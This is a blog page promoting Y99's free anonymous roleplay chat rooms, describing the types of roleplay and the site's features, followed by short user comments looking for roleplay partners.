			<div class="builder-item has-nav hfg-item-last hfg-item-first col-12 col-md-12 col-sm-12 desktop-right tablet-left mobile-left"><div class="item--inner builder-item--primary-menu has_menu"
		data-section="header_menu_primary"
		data-item-id="primary-menu">
	<div class="nv-nav-wrap">
	<div role="navigation" class="style-plain nav-menu-primary"
			aria-label="Primary Menu">

		<ul id="nv-primary-navigation-sidebar" class="primary-menu-ul nav-ul"><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-20"><a href="https://y99.in/">Home</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-996"><a href="https://y99.in/posts/">Blog</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-995"><a href="https://y99.in/articles/">Articles</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-993"><a href="https://y99.in/about.html">About</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-994"><a href="https://y99.in/privacy.html">Privacy</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-999"><a href="https://meet.y99.in/">Y99 Meet</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1000"><a href="https://draw.y99.in/">Y99 Draw</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1001"><a href="https://watch.y99.in/">Y99 Watch</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1003"><a href="https://tools.y99.in/">Y99 Tools</a></li>
</ul>	</div>
</div>

	</div>

</div>		</div>
	</div>
</div>
<div class="header-menu-sidebar-overlay"></div>

</div>
	</header>
		
	<main id="content" class="neve-main" role="main">

	<div class="container single-post-container">
		<div class="row">
						<article id="post-61"
					class="nv-single-post-wrap col post-61 post type-post status-publish format-standard has-post-thumbnail hentry category-uncategorized">
				<div class="entry-header"><div class="nv-title-meta-wrap"><h1 class="title entry-title ">Roleplay Chat &#8211; Fantasy is the new reality</h1><ul class="nv-meta-list"><li  class="meta author vcard"><span class="author-name fn">by <a href="https://y99.in/posts/author/y99blogger/" title="Posts by y99blogger" rel="author">y99blogger</a></span></li><li class="meta comments"><a href="https://y99.in/posts/online-text-based-roleplay-chat-room-games-no-registration/#comments">20 Comments</a></li></ul></div></div><div class="nv-content-wrap entry-content"><div class="frontend frontend-first" style="padding: 10px 10px;text-align: center;margin-bottom: 10px;background: #fafafa">
<div class="frontend-inner">
<p> <span class="frontend-a">Start Chatting Already [No Registration Required]</span></p>
<p> <a class="enter-button" style="background-color: #1976D2;padding: 15px 51px;color: #fff;border-bottom: none;border-radius: 5px;margin: 0 auto;margin-bottom: 20px;text-decoration: none;background: linear-gradient(#42a1ec, #0070c9);border-color: #07c" href="https://y99.in/links/gotochat">Enter The Chat</a></p>
<p> <span class="frontend-b">This will take you to the chat room you are looking for</span></p>
</div>
</div>

<style>
.frontend-first{
    display:none;
}
</style>

<div class="frontend" style="padding: 10px 10px;text-align: center;margin-bottom: 10px;background: #f2f2f2">
<div class="frontend-inner">
<p> <span class="frontend-a">Start Chatting Already [No Registration Required]</span></p>
<p> <a class="enter-button" style="background-color: #1976D2;padding: 15px 51px;color: #fff;border-bottom: none;border-radius: 5px;margin: 0 auto;margin-bottom: 20px;text-decoration: none" href="https://y99.in/links/search?s=roleplay">Join Roleplay Chat</a></p>
<p> <span class="frontend-b">Meet Anime, fantasy, medieval, sci-fi, real life &amp; more roleplayers in our free guest roleplay chat rooms. Online text based role playing games.</span></p></div>
</div>



<p>*Grabs keyboard and starts typing*</p>



<p> Earth is the common home for 7.6 billion humans and few trillion not yet enumerated animals, pests &amp; plants. But be aware that its not only the planet with life! There are thousands of planets and human like creatures. Some of them are much more mightier, fierce and intelligent than we are. They have their own colonies, energy sources &#8211; foods &amp; fuels, culture, language and lifestyle. I would even show you a picture of some of them but for that I would have to keep you waiting until scientists on our planet finish their brain image extraction devices.</p>



<p>Actually, the planets &amp; creatures I am talking about have their origin and existence within the creative brains of yours and mine. Would you mind sharing your unique character with the world? If yes, why not join a fantasy fair planet where you can meet hundreds of other creative characters. There&#8217;s no need to pack your bags for a journey as you can easily meet roleplay lovers with similar mindset in the Roleplay Chat Room of Y99. Its a well moderated chatroom where you are free to be whoever you desire but do not talk about adult stuff because its not allowed and definitely will lead to you getting banned.</p>



<h2 class="wp-block-heading">What are the types of roleplay chat?</h2>



<p>The possibilities of roleplaying in our chat rooms are endless. Some of the popular roleplays often noticed in the group are:</p>



<h3 class="wp-block-heading">Character roleplay:</h3>



<p>In character roleplay, you imagine a character, its personality, looks, behavior, name, abilities as per your wish. You become your own self-made character through out the conversations.</p>



<h3 class="wp-block-heading">Anime roleplay:</h3>



<p>This is another popular roleplay in which you play the character from an anime. You are free to alter their personalities and habits while roleplaying.</p>



<h3 class="wp-block-heading">Story roleplay:</h3>



<p>In a story roleplay, you imagine an environment and your character. The other roleplayers join you and you all together meet and do various activities. Generally, you have to be a self made character to play this online text based roleplay game but if you don&#8217;t have a self-made character, sometimes you are allowed to play with the name you are known with. If you have to go offline for some reason, you may stop the roleplay and continue it the next day.</p>



<h3 class="wp-block-heading">Real life roleplay:</h3>



<p>In a real life roleplay, you use yourself as your character. Players imagine the real life in the chat room and textually describe activities, environment and situations.</p>



<h2 class="wp-block-heading">What is a roleplay chat (rp chat)?</h2>



<p>Y99 Roleplay Chat is an international chat room where you have freedom to chat anonymously in the way you want. The most loved feature of Y99 Roleplay Chat is that you do not have to sign up or register to continue. The chat service is free of cost just like <a href="https://yesichat.com" target="_blank" rel="noreferrer noopener">YesIChat</a> but that doesn&#8217;t mean that our service is any less than the available paid services. Our service is community moderated which makes it possible for us to keep it free. You can access the roleplay room on your mobile phone, laptop, iphone, ipad, etc. Our <a href="https://y99.in/chatting/free-online-group-and-private-chat-rooms.php" target="_blank" rel="noreferrer noopener">online chat</a> rooms are mobile responsive and they work perfectly on devices of all screen sizes so that you can focus on your chats without worrying about compatibility.</p>



<h2 class="wp-block-heading">What are the features of roleplay chat?</h2>



<h3 class="wp-block-heading">Find and make new friends in online roleplay chat room</h3>



<p>When you meet like minded and interesting people in the chatroom, you can add them to your friend list so that you can reach them any time.</p>



<h3 class="wp-block-heading">Roleplay with avatar, send videos, pictures, emojis into your chat</h3>



<p>Because only text can sometimes be difficult to express your feelings and sentiments. There&#8217;s a popular saying that a picture says thousand words, we are just justifying it. You can also paste youtube video links in chat and they will convert into playable videos.</p>



<h3 class="wp-block-heading">Experience roleplay chatting on mobile</h3>



<p>Because a slow chat system can slow you down, we make sure the messages get delivered within milliseconds of pressing the send button.</p>



<p>100% free, no registration or sign up or download required for chatting<br>We never ask you to pay or sign up or download any apps. Its completely anonymous guest roleplay chat room.</p>



<h3 class="wp-block-heading">Anonymous roleplay chatting with desirable nicknames</h3>



<p>You don&#8217;t have to provide us your email, name, age or anything personal. Just decide a nickname and enter the chat using that nickname. If you tried a nickname and the system said that the nickname is not available, please try appending a few random numbers behind the nickname to make is unique as cool nicknames are already taken away by the competition e.g. Harry might not be available so you should try Harry8821</p>



<h3 class="wp-block-heading">Group roleplay chat rooms and and private chats</h3>



<p>Private chats come handy when you have to discuss something personal/ engage in one to one roleplay with other member. You can create your own groups for distinct themes as well. Just choose a <a href="https://meetyou.me/posts/300-best-group-chat-names-funny/" target="_blank" rel="noreferrer noopener">cool group chat name</a> and hit create.</p>



<h3 class="wp-block-heading">Roleplay on Audio &amp; Video Calls</h3>



<p>Our audio &amp; video calls are in beta and have been rolled out. You may ask anyone in the room about it as its a hot topic for now.</p>
</div>
<div id="comments" class="comments-area">
				<div class="nv-comments-title-wrap">
				<h2 class="comments-title">
					20 thoughts on &ldquo;Roleplay Chat &#8211; Fantasy is the new reality&rdquo;				</h2>
			</div>

			<ol class="nv-comments-list">
								<li class="comment even thread-even depth-1" id="comment-item-2842">
				<article id="comment-2842" class="nv-comment-article">
						<div class="nv-comment-header">
							<div class='nv-comment-avatar'>
								<img alt='' src='https://secure.gravatar.com/avatar/195994256d7f644f9aba0e1c32f0f8b8?s=50&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/195994256d7f644f9aba0e1c32f0f8b8?s=100&#038;d=mm&#038;r=g 2x' class='avatar avatar-50 photo' height='50' width='50' decoding='async'/>							</div>
							<div class="comment-author vcard">
								<span class="fn author">haliebear</span>
								<a href="https://y99.in/posts/online-text-based-roleplay-chat-room-games-no-registration/#comment-2842">
									<time class="entry-date published"
											datetime="2019-04-30T11:00:41+05:30"
											content="2019-04-30">
										April 30, 2019 at 11:00 am									</time>
								</a>
							</div>
						</div>
						<div class="nv-comment-content comment nv-content-wrap">
							<p>hi</p>
							<div class="edit-reply">
																<span class="nv-reply-link"><a rel='nofollow' class='comment-reply-link' href='#comment-2842' data-commentid="2842" data-postid="61" data-belowelement="comment-2842" data-respondelement="respond" data-replyto="Reply to haliebear" aria-label='Reply to haliebear'>Reply</a></span>							</div>
													</div>
					</article>
				</li>
				</li><!-- #comment-## -->
				<li class="comment odd alt thread-odd thread-alt depth-1" id="comment-item-3499">
				<article id="comment-3499" class="nv-comment-article">
						<div class="nv-comment-header">
							<div class='nv-comment-avatar'>
								<img alt='' src='https://secure.gravatar.com/avatar/6e7e9ed9a7abbcaba461456e08450bd6?s=50&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/6e7e9ed9a7abbcaba461456e08450bd6?s=100&#038;d=mm&#038;r=g 2x' class='avatar avatar-50 photo' height='50' width='50' decoding='async'/>							</div>
							<div class="comment-author vcard">
								<span class="fn author">Shonengetsu</span>
								<a href="https://y99.in/posts/online-text-based-roleplay-chat-room-games-no-registration/#comment-3499">
									<time class="entry-date published"
											datetime="2020-04-10T07:02:48+05:30"
											content="2020-04-10">
										April 10, 2020 at 7:02 am									</time>
								</a>
							</div>
						</div>
						<div class="nv-comment-content comment nv-content-wrap">
							<p>Are your chats still active ans have you heard of Speed-Based Text Fighting? Similar to TB or Para&#8230; turn-based text fighting, idk if you&#8217;ve heard of those either. If not, I am interested in getting a section of that sort of roleplay started&#8230; to revive the old ways of roleplay that once populated the internet a decade ago.</p>
							<div class="edit-reply">
																<span class="nv-reply-link"><a rel='nofollow' class='comment-reply-link' href='#comment-3499' data-commentid="3499" data-postid="61" data-belowelement="comment-3499" data-respondelement="respond" data-replyto="Reply to Shonengetsu" aria-label='Reply to Shonengetsu'>Reply</a></span>							</div>
													</div>
					</article>
				</li>
				<ol class="children">
				<li class="comment even depth-2" id="comment-item-4173">
				<article id="comment-4173" class="nv-comment-article">
						<div class="nv-comment-header">
							<div class='nv-comment-avatar'>
								<img alt='' src='https://secure.gravatar.com/avatar/ea9c4c4d03ee4ef9de2fe4a27fd0f4b5?s=50&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/ea9c4c4d03ee4ef9de2fe4a27fd0f4b5?s=100&#038;d=mm&#038;r=g 2x' class='avatar avatar-50 photo' height='50' width='50' decoding='async'/>							</div>
							<div class="comment-author vcard">
								<span class="fn author">Fern</span>
								<a href="https://y99.in/posts/online-text-based-roleplay-chat-room-games-no-registration/#comment-4173">
									<time class="entry-date published"
											datetime="2020-07-03T00:38:31+05:30"
											content="2020-07-03">
										July 3, 2020 at 12:38 am									</time>
								</a>
							</div>
						</div>
						<div class="nv-comment-content comment nv-content-wrap">
							<p>I&#8217;ve just started looking for RP sites.  I can&#8217;t even remember the names of the main sites I used to use.  They were not always live chat, but RP segments a paragraph at a time, and some RP scenes would go for over a month.</p>
							<div class="edit-reply">
																<span class="nv-reply-link"><a rel='nofollow' class='comment-reply-link' href='#comment-4173' data-commentid="4173" data-postid="61" data-belowelement="comment-4173" data-respondelement="respond" data-replyto="Reply to Fern" aria-label='Reply to Fern'>Reply</a></span>							</div>
													</div>
					</article>
				</li>
				<ol class="children">
				<li class="comment odd alt depth-3" id="comment-item-6897">
				<article id="comment-6897" class="nv-comment-article">
						<div class="nv-comment-header">
							<div class='nv-comment-avatar'>
								<img alt='' src='https://secure.gravatar.com/avatar/606467a715ac730ca6e912867f64449f?s=50&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/606467a715ac730ca6e912867f64449f?s=100&#038;d=mm&#038;r=g 2x' class='avatar avatar-50 photo' height='50' width='50' loading='lazy' decoding='async'/>							</div>
							<div class="comment-author vcard">
								<span class="fn author">WordWeaver</span>
								<a href="https://y99.in/posts/online-text-based-roleplay-chat-room-games-no-registration/#comment-6897">
									<time class="entry-date published"
											datetime="2021-08-08T03:03:44+05:30"
											content="2021-08-08">
										August 8, 2021 at 3:03 am									</time>
								</a>
							</div>
						</div>
						<div class="nv-comment-content comment nv-content-wrap">
							<p>I too am in search for a land in which to create a journey of mystery an intrigue.  Sadly, all I find is banal chatter of no import and mostly immature and rude patrons.</p>
							<div class="edit-reply">
																<span class="nv-reply-link"><a rel='nofollow' class='comment-reply-link' href='#comment-6897' data-commentid="6897" data-postid="61" data-belowelement="comment-6897" data-respondelement="respond" data-replyto="Reply to WordWeaver" aria-label='Reply to WordWeaver'>Reply</a></span>							</div>
													</div>
					</article>
				</li>
				</li><!-- #comment-## -->
</ol><!-- .children -->
</li><!-- #comment-## -->
</ol><!-- .children -->
</li><!-- #comment-## -->
				<li class="comment even thread-even depth-1" id="comment-item-3737">
				<article id="comment-3737" class="nv-comment-article">
						<div class="nv-comment-header">
							<div class='nv-comment-avatar'>
								<img alt='' src='https://secure.gravatar.com/avatar/fbcd98a335aade419f208a2fc1c954ab?s=50&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/fbcd98a335aade419f208a2fc1c954ab?s=100&#038;d=mm&#038;r=g 2x' class='avatar avatar-50 photo' height='50' width='50' loading='lazy' decoding='async'/>							</div>
							<div class="comment-author vcard">
								<span class="fn author">Swapna</span>
								<a href="https://y99.in/posts/online-text-based-roleplay-chat-room-games-no-registration/#comment-3737">
									<time class="entry-date published"
											datetime="2020-05-10T16:09:34+05:30"
											content="2020-05-10">
										May 10, 2020 at 4:09 pm									</time>
								</a>
							</div>
						</div>
						<div class="nv-comment-content comment nv-content-wrap">
							<p>Looking for detailed roleplayers</p>
							<div class="edit-reply">
																<span class="nv-reply-link"><a rel='nofollow' class='comment-reply-link' href='#comment-3737' data-commentid="3737" data-postid="61" data-belowelement="comment-3737" data-respondelement="respond" data-replyto="Reply to Swapna" aria-label='Reply to Swapna'>Reply</a></span>							</div>
													</div>
					</article>
				</li>
				<ol class="children">
				<li class="comment odd alt depth-2" id="comment-item-4701">
				<article id="comment-4701" class="nv-comment-article">
						<div class="nv-comment-header">
							<div class='nv-comment-avatar'>
								<img alt='' src='https://secure.gravatar.com/avatar/55d796bc8d05d2d85fc775924b10dc2f?s=50&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/55d796bc8d05d2d85fc775924b10dc2f?s=100&#038;d=mm&#038;r=g 2x' class='avatar avatar-50 photo' height='50' width='50' loading='lazy' decoding='async'/>							</div>
							<div class="comment-author vcard">
								<span class="fn author">Max</span>
								<a href="https://y99.in/posts/online-text-based-roleplay-chat-room-games-no-registration/#comment-4701">
									<time class="entry-date published"
											datetime="2020-08-21T00:34:49+05:30"
											content="2020-08-21">
										August 21, 2020 at 12:34 am									</time>
								</a>
							</div>
						</div>
						<div class="nv-comment-content comment nv-content-wrap">
							<p>Swapan, if you wish we both can try. </p>
							<div class="edit-reply">
																<span class="nv-reply-link"><a rel='nofollow' class='comment-reply-link' href='#comment-4701' data-commentid="4701" data-postid="61" data-belowelement="comment-4701" data-respondelement="respond" data-replyto="Reply to Max" aria-label='Reply to Max'>Reply</a></span>							</div>
													</div>
					</article>
				</li>
				</li><!-- #comment-## -->
</ol><!-- .children -->
</li><!-- #comment-## -->
				<li class="comment even thread-odd thread-alt depth-1" id="comment-item-3808">
				<article id="comment-3808" class="nv-comment-article">
						<div class="nv-comment-header">
							<div class='nv-comment-avatar'>
								<img alt='' src='https://secure.gravatar.com/avatar/71cf201831363f1843372328c911c0b9?s=50&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/71cf201831363f1843372328c911c0b9?s=100&#038;d=mm&#038;r=g 2x' class='avatar avatar-50 photo' height='50' width='50' loading='lazy' decoding='async'/>							</div>
							<div class="comment-author vcard">
								<span class="fn author">anis</span>
								<a href="https://y99.in/posts/online-text-based-roleplay-chat-room-games-no-registration/#comment-3808">
									<time class="entry-date published"
											datetime="2020-05-18T12:44:57+05:30"
											content="2020-05-18">
										May 18, 2020 at 12:44 pm									</time>
								</a>
							</div>
						</div>
						<div class="nv-comment-content comment nv-content-wrap">
							<p>best to relax mind</p>
							<div class="edit-reply">
																<span class="nv-reply-link"><a rel='nofollow' class='comment-reply-link' href='#comment-3808' data-commentid="3808" data-postid="61" data-belowelement="comment-3808" data-respondelement="respond" data-replyto="Reply to anis" aria-label='Reply to anis'>Reply</a></span>							</div>
													</div>
					</article>
				</li>
				</li><!-- #comment-## -->
				<li class="comment odd alt thread-even depth-1" id="comment-item-3920">
				<article id="comment-3920" class="nv-comment-article">
						<div class="nv-comment-header">
							<div class='nv-comment-avatar'>
								<img alt='' src='https://secure.gravatar.com/avatar/94201845a4cd4b1448ed5f3568d63c5d?s=50&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/94201845a4cd4b1448ed5f3568d63c5d?s=100&#038;d=mm&#038;r=g 2x' class='avatar avatar-50 photo' height='50' width='50' loading='lazy' decoding='async'/>							</div>
							<div class="comment-author vcard">
								<span class="fn author">richie</span>
								<a href="https://y99.in/posts/online-text-based-roleplay-chat-room-games-no-registration/#comment-3920">
									<time class="entry-date published"
											datetime="2020-05-29T09:17:27+05:30"
											content="2020-05-29">
										May 29, 2020 at 9:17 am									</time>
								</a>
							</div>
						</div>
						<div class="nv-comment-content comment nv-content-wrap">
							<p>want to decompress  with me</p>
							<div class="edit-reply">
																<span class="nv-reply-link"><a rel='nofollow' class='comment-reply-link' href='#comment-3920' data-commentid="3920" data-postid="61" data-belowelement="comment-3920" data-respondelement="respond" data-replyto="Reply to richie" aria-label='Reply to richie'>Reply</a></span>							</div>
													</div>
					</article>
				</li>
				</li><!-- #comment-## -->
				<li class="comment even thread-odd thread-alt depth-1" id="comment-item-3921">
				<article id="comment-3921" class="nv-comment-article">
						<div class="nv-comment-header">
							<div class='nv-comment-avatar'>
								<img alt='' src='https://secure.gravatar.com/avatar/94201845a4cd4b1448ed5f3568d63c5d?s=50&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/94201845a4cd4b1448ed5f3568d63c5d?s=100&#038;d=mm&#038;r=g 2x' class='avatar avatar-50 photo' height='50' width='50' loading='lazy' decoding='async'/>							</div>
							<div class="comment-author vcard">
								<span class="fn author">richie</span>
								<a href="https://y99.in/posts/online-text-based-roleplay-chat-room-games-no-registration/#comment-3921">
									<time class="entry-date published"
											datetime="2020-05-29T09:19:19+05:30"
											content="2020-05-29">
										May 29, 2020 at 9:19 am									</time>
								</a>
							</div>
						</div>
						<div class="nv-comment-content comment nv-content-wrap">
							<p>relax more than that by observation</p>
							<div class="edit-reply">
																<span class="nv-reply-link"><a rel='nofollow' class='comment-reply-link' href='#comment-3921' data-commentid="3921" data-postid="61" data-belowelement="comment-3921" data-respondelement="respond" data-replyto="Reply to richie" aria-label='Reply to richie'>Reply</a></span>							</div>
													</div>
					</article>
				</li>
				</li><!-- #comment-## -->
				<li class="comment odd alt thread-even depth-1" id="comment-item-4131">
				<article id="comment-4131" class="nv-comment-article">
						<div class="nv-comment-header">
							<div class='nv-comment-avatar'>
								<img alt='' src='https://secure.gravatar.com/avatar/e92c440af39ee3097ae0f3e1c857eb3b?s=50&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/e92c440af39ee3097ae0f3e1c857eb3b?s=100&#038;d=mm&#038;r=g 2x' class='avatar avatar-50 photo' height='50' width='50' loading='lazy' decoding='async'/>							</div>
							<div class="comment-author vcard">
								<span class="fn author">mary</span>
								<a href="https://y99.in/posts/online-text-based-roleplay-chat-room-games-no-registration/#comment-4131">
									<time class="entry-date published"
											datetime="2020-06-30T23:26:54+05:30"
											content="2020-06-30">
										June 30, 2020 at 11:26 pm									</time>
								</a>
							</div>
						</div>
						<div class="nv-comment-content comment nv-content-wrap">
							<p>hello dear how are you doing today  dear</p>
							<div class="edit-reply">
																<span class="nv-reply-link"><a rel='nofollow' class='comment-reply-link' href='#comment-4131' data-commentid="4131" data-postid="61" data-belowelement="comment-4131" data-respondelement="respond" data-replyto="Reply to mary" aria-label='Reply to mary'>Reply</a></span>							</div>
													</div>
					</article>
				</li>
				</li><!-- #comment-## -->
				<li class="comment even thread-odd thread-alt depth-1" id="comment-item-4132">
				<article id="comment-4132" class="nv-comment-article">
						<div class="nv-comment-header">
							<div class='nv-comment-avatar'>
								<img alt='' src='https://secure.gravatar.com/avatar/e92c440af39ee3097ae0f3e1c857eb3b?s=50&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/e92c440af39ee3097ae0f3e1c857eb3b?s=100&#038;d=mm&#038;r=g 2x' class='avatar avatar-50 photo' height='50' width='50' loading='lazy' decoding='async'/>							</div>
							<div class="comment-author vcard">
								<span class="fn author">mary</span>
								<a href="https://y99.in/posts/online-text-based-roleplay-chat-room-games-no-registration/#comment-4132">
									<time class="entry-date published"
											datetime="2020-06-30T23:27:24+05:30"
											content="2020-06-30">
										June 30, 2020 at 11:27 pm									</time>
								</a>
							</div>
						</div>
						<div class="nv-comment-content comment nv-content-wrap">
							<p>Meet Anime, fantasy, medieval, sci-fi, real life &amp; more role-players in our free guest role play chat rooms. Online text based role playing games..</p>
							<div class="edit-reply">
																<span class="nv-reply-link"><a rel='nofollow' class='comment-reply-link' href='#comment-4132' data-commentid="4132" data-postid="61" data-belowelement="comment-4132" data-respondelement="respond" data-replyto="Reply to mary" aria-label='Reply to mary'>Reply</a></span>							</div>
													</div>
					</article>
				</li>
				</li><!-- #comment-## -->
				<li class="comment odd alt thread-even depth-1" id="comment-item-4312">
				<article id="comment-4312" class="nv-comment-article">
						<div class="nv-comment-header">
							<div class='nv-comment-avatar'>
								<img alt='' src='https://secure.gravatar.com/avatar/6a80f0c22cf5c92f094bd6d417d2d7c1?s=50&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/6a80f0c22cf5c92f094bd6d417d2d7c1?s=100&#038;d=mm&#038;r=g 2x' class='avatar avatar-50 photo' height='50' width='50' loading='lazy' decoding='async'/>							</div>
							<div class="comment-author vcard">
								<span class="fn author">Rian</span>
								<a href="https://y99.in/posts/online-text-based-roleplay-chat-room-games-no-registration/#comment-4312">
									<time class="entry-date published"
											datetime="2020-07-11T00:24:14+05:30"
											content="2020-07-11">
										July 11, 2020 at 12:24 am									</time>
								</a>
							</div>
						</div>
						<div class="nv-comment-content comment nv-content-wrap">
							<p>Stressed out need a vaka on a i land and a hammock.</p>
							<div class="edit-reply">
																<span class="nv-reply-link"><a rel='nofollow' class='comment-reply-link' href='#comment-4312' data-commentid="4312" data-postid="61" data-belowelement="comment-4312" data-respondelement="respond" data-replyto="Reply to Rian" aria-label='Reply to Rian'>Reply</a></span>							</div>
													</div>
					</article>
				</li>
				<ol class="children">
				<li class="comment even depth-2" id="comment-item-4717">
				<article id="comment-4717" class="nv-comment-article">
						<div class="nv-comment-header">
							<div class='nv-comment-avatar'>
								<img alt='' src='https://secure.gravatar.com/avatar/23e8085978eebe5858149d2fd95e8321?s=50&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/23e8085978eebe5858149d2fd95e8321?s=100&#038;d=mm&#038;r=g 2x' class='avatar avatar-50 photo' height='50' width='50' loading='lazy' decoding='async'/>							</div>
							<div class="comment-author vcard">
								<span class="fn author">RiansFiancee</span>
								<a href="https://y99.in/posts/online-text-based-roleplay-chat-room-games-no-registration/#comment-4717">
									<time class="entry-date published"
											datetime="2020-08-22T03:48:25+05:30"
											content="2020-08-22">
										August 22, 2020 at 3:48 am									</time>
								</a>
							</div>
						</div>
						<div class="nv-comment-content comment nv-content-wrap">
							<p>You forgot to mention some common sense and brains, too.😍😍</p>
							<div class="edit-reply">
																<span class="nv-reply-link"><a rel='nofollow' class='comment-reply-link' href='#comment-4717' data-commentid="4717" data-postid="61" data-belowelement="comment-4717" data-respondelement="respond" data-replyto="Reply to RiansFiancee" aria-label='Reply to RiansFiancee'>Reply</a></span>							</div>
													</div>
					</article>
				</li>
				</li><!-- #comment-## -->
</ol><!-- .children -->
</li><!-- #comment-## -->
				<li class="comment odd alt thread-odd thread-alt depth-1" id="comment-item-4360">
				<article id="comment-4360" class="nv-comment-article">
						<div class="nv-comment-header">
							<div class='nv-comment-avatar'>
								<img alt='' src='https://secure.gravatar.com/avatar/6a42381fd26701b4fda5080fdc4a0fd0?s=50&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/6a42381fd26701b4fda5080fdc4a0fd0?s=100&#038;d=mm&#038;r=g 2x' class='avatar avatar-50 photo' height='50' width='50' loading='lazy' decoding='async'/>							</div>
							<div class="comment-author vcard">
								<span class="fn author">Senko</span>
								<a href="https://y99.in/posts/online-text-based-roleplay-chat-room-games-no-registration/#comment-4360">
									<time class="entry-date published"
											datetime="2020-07-17T21:59:31+05:30"
											content="2020-07-17">
										July 17, 2020 at 9:59 pm									</time>
								</a>
							</div>
						</div>
						<div class="nv-comment-content comment nv-content-wrap">
							<p><a href="https://y99.in/r/176546" rel="ugc">https://y99.in/r/176546</a><br />
I have a roleplay server for anyone who just wants a friendly server</p>
							<div class="edit-reply">
																<span class="nv-reply-link"><a rel='nofollow' class='comment-reply-link' href='#comment-4360' data-commentid="4360" data-postid="61" data-belowelement="comment-4360" data-respondelement="respond" data-replyto="Reply to Senko" aria-label='Reply to Senko'>Reply</a></span>							</div>
													</div>
					</article>
				</li>
				</li><!-- #comment-## -->
				<li class="comment even thread-even depth-1" id="comment-item-4468">
				<article id="comment-4468" class="nv-comment-article">
						<div class="nv-comment-header">
							<div class='nv-comment-avatar'>
								<img alt='' src='https://secure.gravatar.com/avatar/56a106e4267e887f228d0947e54023d5?s=50&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/56a106e4267e887f228d0947e54023d5?s=100&#038;d=mm&#038;r=g 2x' class='avatar avatar-50 photo' height='50' width='50' loading='lazy' decoding='async'/>							</div>
							<div class="comment-author vcard">
								<span class="fn author">Bonvoyage</span>
								<a href="https://y99.in/posts/online-text-based-roleplay-chat-room-games-no-registration/#comment-4468">
									<time class="entry-date published"
											datetime="2020-07-28T09:23:05+05:30"
											content="2020-07-28">
										July 28, 2020 at 9:23 am									</time>
								</a>
							</div>
						</div>
						<div class="nv-comment-content comment nv-content-wrap">
							<p>Hello all</p>
							<div class="edit-reply">
																<span class="nv-reply-link"><a rel='nofollow' class='comment-reply-link' href='#comment-4468' data-commentid="4468" data-postid="61" data-belowelement="comment-4468" data-respondelement="respond" data-replyto="Reply to Bonvoyage" aria-label='Reply to Bonvoyage'>Reply</a></span>							</div>
													</div>
					</article>
				</li>
				</li><!-- #comment-## -->
				<li class="comment odd alt thread-odd thread-alt depth-1" id="comment-item-4488">
				<article id="comment-4488" class="nv-comment-article">
						<div class="nv-comment-header">
							<div class='nv-comment-avatar'>
								<img alt='' src='https://secure.gravatar.com/avatar/6bd2bb470383f1ca559c4837d66d6311?s=50&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/6bd2bb470383f1ca559c4837d66d6311?s=100&#038;d=mm&#038;r=g 2x' class='avatar avatar-50 photo' height='50' width='50' loading='lazy' decoding='async'/>							</div>
							<div class="comment-author vcard">
								<span class="fn author">General66</span>
								<a href="https://y99.in/posts/online-text-based-roleplay-chat-room-games-no-registration/#comment-4488">
									<time class="entry-date published"
											datetime="2020-07-30T20:07:50+05:30"
											content="2020-07-30">
										July 30, 2020 at 8:07 pm									</time>
								</a>
							</div>
						</div>
						<div class="nv-comment-content comment nv-content-wrap">
							<p>hi</p>
							<div class="edit-reply">
																<span class="nv-reply-link"><a rel='nofollow' class='comment-reply-link' href='#comment-4488' data-commentid="4488" data-postid="61" data-belowelement="comment-4488" data-respondelement="respond" data-replyto="Reply to General66" aria-label='Reply to General66'>Reply</a></span>							</div>
													</div>
					</article>
				</li>
				</li><!-- #comment-## -->
				<li class="comment even thread-even depth-1" id="comment-item-4526">
				<article id="comment-4526" class="nv-comment-article">
						<div class="nv-comment-header">
							<div class='nv-comment-avatar'>
								<img alt='' src='https://secure.gravatar.com/avatar/b35ed9576520300692c82923675c557f?s=50&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/b35ed9576520300692c82923675c557f?s=100&#038;d=mm&#038;r=g 2x' class='avatar avatar-50 photo' height='50' width='50' loading='lazy' decoding='async'/>							</div>
							<div class="comment-author vcard">
								<span class="fn author">jean claude dumoulin</span>
								<a href="https://y99.in/posts/online-text-based-roleplay-chat-room-games-no-registration/#comment-4526">
									<time class="entry-date published"
											datetime="2020-08-07T03:58:04+05:30"
											content="2020-08-07">
										August 7, 2020 at 3:58 am									</time>
								</a>
							</div>
						</div>
						<div class="nv-comment-content comment nv-content-wrap">
							<p>am new is this</p>
							<div class="edit-reply">
																<span class="nv-reply-link"><a rel='nofollow' class='comment-reply-link' href='#comment-4526' data-commentid="4526" data-postid="61" data-belowelement="comment-4526" data-respondelement="respond" data-replyto="Reply to jean claude dumoulin" aria-label='Reply to jean claude dumoulin'>Reply</a></span>							</div>
													</div>
					</article>
				</li>
				</li><!-- #comment-## -->
				<li class="comment odd alt thread-odd thread-alt depth-1" id="comment-item-4527">
				<article id="comment-4527" class="nv-comment-article">
						<div class="nv-comment-header">
							<div class='nv-comment-avatar'>
